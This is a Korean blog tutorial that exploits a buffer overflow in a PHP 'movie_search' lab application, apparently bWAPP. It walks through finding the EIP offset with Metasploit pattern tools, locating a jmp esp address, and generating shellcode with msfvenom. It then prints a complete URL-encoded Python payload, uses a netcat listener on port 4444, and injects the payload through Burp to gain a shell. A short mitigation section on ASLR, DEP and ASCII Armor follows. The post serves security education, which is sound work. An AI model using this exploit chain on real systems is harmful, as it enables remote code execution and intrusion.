티스토리 뷰

개요

웹 애플리케이션 즉 프로그램이 변수의 할당된 공간에 저장될 데이터의 크기(버퍼)를 검사하거나 제한하지 않게 될 경우 반환 주소 라 불리는 Return Address(RET)에 덮어 씌워져 해당 기능이 중지되거나 RET 값에 공격코드를 의도적으로 삽입되게 하여 공격자가 실행하고자 하는 코드를 실행시킬 수 있는 심각한 취약점입니다.

스택(Stack), 힙(Heap) 등 다양한 운영체제에 BOF 가 발생할 수 있습니다. 우선 Linux 환경에서 실습을 진행해볼 것이기에 프로그램 실행 시 사용되는 메모리 구조를 보겠습니다.

Stack : 후입선출 인 Last In First Out 특성을 가지고 있으며, 함수에 매개변수를 전달하는 등 함수 호출과 관련된 정보를 가지고 있음

Heap : 동적할당 시 사용

Date : 초기화된 데이터가 위치하는 영역

Code : 어셈블리나 기계어 같은 명령어들이 위치 즉 프로그램의 실행코드가 담긴 영역

Stack 뒷부분에 반환주소인 RET 가 있는데 오버플로우가 되어버리면 RET 영역까지 넘쳐 강제적으로 덮인 주소로 넘어가게 되는데 이 영역에는 공격자가 삽입해둔 "Payload"가 존재합니다.

공격코드는 보통 특정 시스템에서 실행될 수 있는 기계어 코드와 복귀 포인터에 저장될 새로운 주소로 구성되어 있습니다.

BufferOverflow 성공 조건

(1) 실행 중인 프로그램이 필요로 하는 정보를 저장하는 공간인 Stack의 구조

(2) 취약한 함수 사용(strcpy, Scanf, Strcat 등)

(3) Buffer의 주소 즉 데이터가 일시적으로 저장되는 공간

if(isset($_POST["title"]))

{

$title = $_POST["title"];

$title = commandi($title);

if($title == "")

{

echo "<p><font color=\"red\">Please enter a title...</font></p>";

}

else

{

echo shell_exec("./apps/movie_search " . $title);

}

}BOF 가 발생되는 영역입니다. 해당 웹 애플리케이션은 영화 제목을 검색해서 원하는 결과를 도출시켜주는 기능을 하고 있습니다. shell_exec를 사용하여 쿼리 작업을 수행하고 있으며 매개변수는 movie_search 및 command($title);입니다.

pattern_creat.rb : "A" 시퀀스를 대체하는 데 사용할 수 있는 고유 패턴으로 문자열 생성

pattern_offset.rb : EIP에 씌울 정확한 버퍼 길이 계산을 위해 사용(EIP / SEH 주소를 알아냈을 때 사용)

공격자가 생선 한 코드를 실행하기 위해 정확한 Offset을 결정해야 합니다. Metasploit의 도움을 받아 EIP를 덮어 씌워보겠습니다.

* EIP(32비트)는 "확장 명령 포인터"로 웹 애플리케이션에서 읽어 들일 다음 명령어의 주소를 포함하고 있기에 악의적인 코드로 덮어씌울 수 있다면 공격자가 원하는 방향으로 나아갈 수 있는 핵심 요소



생성된 문자열을 가지고 대상 서비스로 넘어와 "gdb" 디버깅을 해보면 "EIP" 레지스터에 변화가 있는 것을 확인할 수 있습니다.

레지스터 정보를 확인하여 정확한 EIP 주소 값(0x41386 c41)을 찾았습니다. EIP 레지스터 주소를 찾았으면 이제 다시 Metasploit 터미널로 돌아가도록 하겠습니다.



pattern_offset.rb를 통해 EIP 레지스터 주소의 offset 값이 354 인 것을 확인할 수 있습니다. 즉 EIP 주소에 354 만큼 채워질 수 있다는 것을 의미하며 스택의 상단 포인터 offset 이 358 바이트이었으며 스택의 상단 포인가 4바이트를 차지하는 것을 확인할 수 있었습니다.

현재까지 "A" 문자열로 생성 후 충돌 -> 충돌 당시 레지스터에 저장된 값을 가져옴 -> pattern_offset.rb를 사용하여 문자열에서 해당 값의 위치를 확인 -> 이를 통해 반환 주소인 RET 또는 쉘 코드 배치를 위한 오프셋을 해결

EIP가 ESP 레지스터에 포함된 주소로 점프하도록 명령할 수 있다면 점프 후 쉘 코드를 실행할 수 있습니다.

대상 서비스에서 objdump -D./apps/movie_search | grep jmp.*esp 명령을 사용하면 주소 값을 찾을 수 있습니다.



BufferOverflow Payload 생성

msfvenom -p linux/x86/exec CMD=/bin/ps -b '\x00' -e x86/opt_sub -f raw > guleum.txt

-p :payload 지정

-f :출력형식 지정 > 생성할 파일명msfvenom을 활용해서 Payload를 원하는 형태로 생성할 수 있습니다. 이외에 metasploit을 활용해서 생성해도 상관없습니다.

-b: badcharcters로 \x00을 제외시켜 생성

-e : 인코딩 수행

-f : 출력 형식 지정(raw, bash, C, java, python 등)

-o : 출력할 경로 및 파일명 지정



(echo -n \; cat guleum.txt; echo -n \;) | perl -pe's/(.)/sprintf("%%%02X",ord($1))/seg'

생성된 Payload를 "cat" 명령을 통해 확인해보면 식별하기 힘든 기계어 코드가 출력이 됩니다. 우리는 생성한 쉘 코드를 웹 상에 던져서 명령어를 실행할 것이기 때문에 해당 명령을 통해 url 인코딩 형태로 변환시키도록 하겠습니다.

// 생성한 .py 파일 내부에 하단의 코드 추가

dummy = '%41' * 354

jmpesp = '%8f%92%04%08'

shellcode = '%27%54%58%2d%05%fd%fd%fd%2d%01%01%01%01%2d%01%01%01%01%50%5c%25%01%01%01%01%25%

02%02%02%02%2d%75%1c%30%7d%2d%01%01%01%01%2d%01%01%01%01%50%2d%14%df%74%2b%2d%01%01%01%01%2d

%01%01%01%01%50%2d%08%90%25%e1%2d%01%01%01%01%2d%01%01%01%01%50%2d%67%6c%fe%0b%2d%01%01%01%0

1%2d%01%01%01%01%50%2d%ac%15%24%60%2d%01%01%01%01%2d%01%01%01%01%50%2d%e7%77%7d%1a%2d%01%01%0

1%01%2d%01%01%01%01%50%2d%67%04%58%7f%2d%01%01%01%01%2d%01%01%01%01%50%2d%96%36%ba%f7%2d%01%0

1%01%01%2d%01%01%01%01%50%2d%39%ca%e7%7e%2d%01%01%01%01%2d%01%01%01%01%50%2d%92%0e%21%7d%2d%01

%01%01%01%2d%01%01%01%01%50%2d%07%e6%58%0e%2d%01%01%01%01%2d%01%01%01%01%50%27'

payload = shellcode[:3] + dummy + jmpesp + shellcode[3:]

print payloaddummy : %41 * 354는 A(%41)라는 Metasploit으로 생성한 쓰레기 문자열을 354개 넘겨주면서 오버플로우 발생

jmpesp : 반환 주소인 RET 값을 의미함

shellcod : Metasploit Payload 또는 msfvenom으로 생성한 쉘 코드를 -> URL 인코딩한 코드를 ' '(작은따옴표 안에 넣어준 것)

payload = shellcode [:3] + dummy + jmpesp + shellcode [3:] : shellcode

의 맨 처음과 끝인 %27 -> ' (작은따옴표를 의미하기때문

url 인코딩 형태로 변환된 guleum.txt 는 그대로 두고. py 형태로 파일을 하나 만들어 최종 공격코드를 출력해보도록 하겠습니다. 해당. 우성 py 파일 안에 하단의 내용을 추가해주시면 됩니다.

실행해 주시면 최종적인 코드가 출력됩니다.

이제 공격자는 nc (netcat)을 4444번 포트로 리스닝 상태로 대기시켜둡니다. nc는 TCP/UDP 프로토콜로 연결된 네트워크 상에서 데이터를 읽고 쓸 수 있기에 오버플로우 시 실행시킬 코드를 넘겨주고 공격자와 세션이 확립되게 할 수 있습니다.

프록시 도구인 Burp Suite를 사용하여 입력값을 받아주는 command($title) 매개변수에 공격코드를 삽입해주면 됩니다. dummy 문자를 354 개를 넘김으로써 마지막에 실행되는 반환 주소(RET) 영역까지 침범하게 되고 공격자가 원하는 Payload로 강제적으로 이동할 수 있습니다.

공격 수행 후 4444번 포트로 리스닝 중인 터미널을 확인해보면 세션이 성공적으로 확립돼서 공격자가 대상 시스템에 원하는 명령어를 수행할 수 있게 됩니다.

Buffer Overflow 대응방안

문자열을 처리해주는 함수에서 입력값(버퍼 길이)을 검증하고 취약한 함수는 사용하지 않도록 해야 합니다.

버퍼오버플로우를 막기 위해 대표적으로 ASLR, DEP 등이 있는데, DEP(Date Execution Prevention)는 메모리 영역에 임의의 코드가 실행되는 것을 방지하는 기법으로 Windows에서 사용됩니다. 또한 Linux 상에서는 기본적으로 BOF를 방어하기 위한 ASLR 이 설정되어 있는데

*ASLR(Address Space Layout Randomization) 이란 주소를 랜덤으로 배치하여 실행할 때마다 주소가 바뀌는 기법이다.

이 또한 RTL(Return To Libc)이라는 공유 라이브러리(스택과 힙 중간에 위치함)에 함수를 삽입하여 DEP 우회 기법이 존재합니다. 그럼 DEP -> 기법을 우회할 수 있는 RTL 기법에 대응하기 위해선 "ASCII Armor"이라는 공유 라이브러리 영역의 상위 주소에 "0x00"를 포함시키게 하여 인자가 전달되지 않도록 할 수 있습니다.

이외에도 다양한 공격 기법과 대응방안이 존재하지만 다른 환경에서의 분석을 좀 더 수행해보고 작성할 예정입니다.

'WEB' 카테고리의 다른 글

| Gophish(Phishing Framework) 설치 (0) | 2021.01.18 |

|---|---|

| CVE-2020-1938 취약점 분석 (0) | 2020.12.13 |

| FTP(File Transfer Protocol) 취약점 공격 (0) | 2020.10.28 |

| Heartbleed(CVE-2014-0160) 취약점 (0) | 2020.10.27 |

| 취약한 직접 객체 참조 공격 (0) | 2020.10.26 |